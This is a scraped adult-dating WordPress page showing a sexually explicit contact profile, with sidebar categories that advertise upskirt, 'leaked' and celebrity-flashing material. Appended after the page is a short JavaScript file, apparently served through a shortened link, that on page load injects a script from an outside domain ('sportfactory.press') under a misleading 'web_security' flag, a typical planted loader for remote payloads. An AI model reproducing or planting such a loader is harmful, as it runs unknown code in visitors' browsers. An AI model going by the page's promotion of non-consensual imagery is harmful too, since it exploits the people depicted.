	<li class="cat-item cat-item-665"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-lothian/">West Lothian</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-midlands/">West Midlands</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/wiltshire/">Wiltshire</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.sexyukdates.com/category/celebrity/">Celebrity Flashing, Leaks &amp; Upskirts</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.sexyukdates.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.sexyukdates.com/category/leaked/">Leaked</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.sexyukdates.com/category/mature/">Mature</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sexyukdates.com/category/uncategorized/">Misc.</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.sexyukdates.com/category/sex-tips/">Sex Tips</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.sexyukdates.com/category/teen/">Teen (18+)</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sexyukdates.com/category/upskirt/">Upskirt</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.sexyukdates.com/category/video/">Video</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sexyukdates.com/shared-desire-38-from-uttoxeter-in-staffordshire/">shared-desire, 38 from Uttoxeter in Staffordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/hardtoforget-63-from-durham-in-county-durham/">hardtoforget, 63 from Durham in County Durham</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/gym-bunny-53-from-sevenoaks-in-kent/">gym-bunny, 53 from Sevenoaks in Kent</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/curvyytease-58-from-london-in-london/">curvyytease, 58 from London in London</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/hintofmystery-29-from-st-helens-in-merseyside/">hintofmystery, 29 from St Helens in Merseyside</a>
									</li>
					</ul>

		</nav></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sexyukdates.com/tag/adult-dating/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 21.927835051546pt;" aria-label="adult dating (5,478 items)">adult dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affair-dating/" class="tag-cloud-link tag-link-839 tag-link-position-2" style="font-size: 17.670103092784pt;" aria-label="affair dating (1,417 items)">affair dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affairs/" class="tag-cloud-link tag-link-841 tag-link-position-3" style="font-size: 17.670103092784pt;" aria-label="affairs (1,417 items)">affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/berkshire/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 11.680412371134pt;" aria-label="Berkshire (208 items)">Berkshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/birmingham/" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 8.6494845360825pt;" aria-label="Birmingham (79 items)">Birmingham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/bristol/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8.2164948453608pt;" aria-label="Bristol (68 items)">Bristol</a></li>
	<li><a href="https://www.sexyukdates.com/tag/british-sex/" class="tag-cloud-link tag-link-304 tag-link-position-7" style="font-size: 21.927835051546pt;" aria-label="british sex (5,478 items)">british sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/buckinghamshire/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10.525773195876pt;" aria-label="Buckinghamshire (142 items)">Buckinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cambridgeshire/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.2164948453608pt;" aria-label="Cambridgeshire (68 items)">Cambridgeshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/casual-sex/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 16.876288659794pt;" aria-label="casual sex (1,093 items)">casual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cheshire/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 9.5154639175258pt;" aria-label="Cheshire (104 items)">Cheshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cougar/" class="tag-cloud-link tag-link-799 tag-link-position-12" style="font-size: 15.721649484536pt;" aria-label="cougar (753 items)">cougar</a></li>
	<li><a href="https://www.sexyukdates.com/tag/county-durham/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 8.1443298969072pt;" aria-label="County Durham (67 items)">County Durham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/derbyshire/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 9.659793814433pt;" aria-label="Derbyshire (109 items)">Derbyshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/dorset/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8.5773195876289pt;" aria-label="Dorset (76 items)">Dorset</a></li>
	<li><a href="https://www.sexyukdates.com/tag/england/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="England (5,572 items)">England</a></li>
	<li><a href="https://www.sexyukdates.com/tag/essex/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 13.123711340206pt;" aria-label="Essex (329 items)">Essex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/harlow/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 8pt;" aria-label="Harlow (64 items)">Harlow</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hertfordshire/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 13.19587628866pt;" aria-label="Hertfordshire (335 items)">Hertfordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hookup/" class="tag-cloud-link tag-link-808 tag-link-position-20" style="font-size: 18.030927835052pt;" aria-label="hookup (1,571 items)">hookup</a></li>
	<li><a href="https://www.sexyukdates.com/tag/kent/" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 10.59793814433pt;" aria-label="Kent (147 items)">Kent</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lancashire/" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 9.5154639175258pt;" aria-label="Lancashire (104 items)">Lancashire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leeds/" class="tag-cloud-link tag-link-437 tag-link-position-23" style="font-size: 8.8659793814433pt;" aria-label="Leeds (85 items)">Leeds</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leicestershire/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 8.7216494845361pt;" aria-label="Leicestershire (81 items)">Leicestershire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lincolnshire/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 9.2268041237113pt;" aria-label="Lincolnshire (95 items)">Lincolnshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-women/" class="tag-cloud-link tag-link-305 tag-link-position-26" style="font-size: 21.639175257732pt;" aria-label="local women (4,997 items)">local women</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 14.278350515464pt;" aria-label="local womencasual sex (480 items)">local womencasual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/london/" class="tag-cloud-link tag-link-9 tag-link-position-28" style="font-size: 17.59793814433pt;" aria-label="London (1,388 items)">London</a></li>
	<li><a href="https://www.sexyukdates.com/tag/manchester/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 11.103092783505pt;" aria-label="Manchester (173 items)">Manchester</a></li>
	<li><a href="https://www.sexyukdates.com/tag/married-dating/" class="tag-cloud-link tag-link-840 tag-link-position-30" style="font-size: 17.670103092784pt;" aria-label="married dating (1,417 items)">married dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/mature/" class="tag-cloud-link tag-link-654 tag-link-position-31" style="font-size: 15.721649484536pt;" aria-label="mature (754 items)">mature</a></li>
	<li><a href="https://www.sexyukdates.com/tag/merseyside/" class="tag-cloud-link tag-link-135 tag-link-position-32" style="font-size: 9.5154639175258pt;" aria-label="Merseyside (104 items)">Merseyside</a></li>
	<li><a href="https://www.sexyukdates.com/tag/milf/" class="tag-cloud-link tag-link-797 tag-link-position-33" style="font-size: 15.721649484536pt;" aria-label="milf (753 items)">milf</a></li>
	<li><a href="https://www.sexyukdates.com/tag/norfolk/" class="tag-cloud-link tag-link-148 tag-link-position-34" style="font-size: 9.2268041237113pt;" aria-label="Norfolk (95 items)">Norfolk</a></li>
	<li><a href="https://www.sexyukdates.com/tag/nottinghamshire/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 9.1546391752577pt;" aria-label="Nottinghamshire (92 items)">Nottinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/scotland/" class="tag-cloud-link tag-link-19 tag-link-position-36" style="font-size: 11.319587628866pt;" aria-label="Scotland (185 items)">Scotland</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-contacts/" class="tag-cloud-link tag-link-302 tag-link-position-37" style="font-size: 21.927835051546pt;" aria-label="sex contacts (5,481 items)">sex contacts</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-dating/" class="tag-cloud-link tag-link-360 tag-link-position-38" style="font-size: 15.072164948454pt;" aria-label="sex dating (612 items)">sex dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/staffordshire/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 8.360824742268pt;" aria-label="Staffordshire (71 items)">Staffordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/surrey/" class="tag-cloud-link tag-link-181 tag-link-position-40" style="font-size: 12.762886597938pt;" aria-label="Surrey (292 items)">Surrey</a></li>
	<li><a href="https://www.sexyukdates.com/tag/tyne-and-wear/" class="tag-cloud-link tag-link-60 tag-link-position-41" style="font-size: 8.360824742268pt;" aria-label="Tyne And Wear (72 items)">Tyne And Wear</a></li>
	<li><a href="https://www.sexyukdates.com/tag/uk-affairs/" class="tag-cloud-link tag-link-892 tag-link-position-42" style="font-size: 12.113402061856pt;" aria-label="uk affairs (239 items)">uk affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/wales/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 8.8659793814433pt;" aria-label="Wales (84 items)">Wales</a></li>
	<li><a href="https://www.sexyukdates.com/tag/west-midlands/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 11.175257731959pt;" aria-label="West Midlands (178 items)">West Midlands</a></li>
	<li><a href="https://www.sexyukdates.com/tag/yorkshire/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 13.412371134021pt;" aria-label="Yorkshire (358 items)">Yorkshire</a></li>
</ul>
</div>
</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-177" class="post-177 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-england tag-essex tag-witham">
	
	<header class="entry-header">
		<h1 class="entry-title">Naughty25, 25 from Witham in Essex</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.real-sexcontacts.com/member/67926/Naughty25/50025/Witham-Essex-England"   style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://liveimagebox.com/media/photos/67926_qdc38hfq_thumb.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="http://liveimagebox.com/media/photos/67926_qdc38hfq_thumb.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>Naughty25</strong> has <strong>14</strong> photos in their album.</div>
<p></a><br />
		I am a single female ,age 25. Looking for a single male in 20s or 30s. I stand 5&#039;5 , weight about 115 Lbs and am very pretty , well, as I have been told so by many, slim, and fit body , and dark taned skin with long blonde hair.<br />
I&#039;m a sucker for sucking. A  freak for fucking. Always different, Always horny! I want u to cum for me.XxX<br />
		<br />
		<a href="http://www.real-sexcontacts.com/member/67926/Naughty25/50025/Witham-Essex-England" style="font-size:22px; font-weight:bold; color:green">Click here to see Naughty25&#8217;s photos</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/naughty25-25-from-witham-in-essex/" rel="bookmark"><time class="entry-date published updated" datetime="2013-09-26T14:34:46+00:00">September 26, 2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.sexyukdates.com/author/sud3admin/">Caroline</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/essex/" rel="tag">Essex</a>, <a href="https://www.sexyukdates.com/tag/witham/" rel="tag">Witham</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-177 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sexyukdates.com/nataxxx-31-from-abergavenny-in-bournemouth-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">NataXXX, 31 from Abergavenny in Bournemouth</span></a></div><div class="nav-next"><a href="https://www.sexyukdates.com/luv_22-22-from-lowestoft-in-suffolk/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Luv_22, 22 from Lowestoft in Suffolk</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 798
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();